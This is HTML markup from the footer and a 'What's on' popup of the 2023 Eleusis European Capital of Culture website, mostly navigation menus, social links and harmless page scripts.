					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
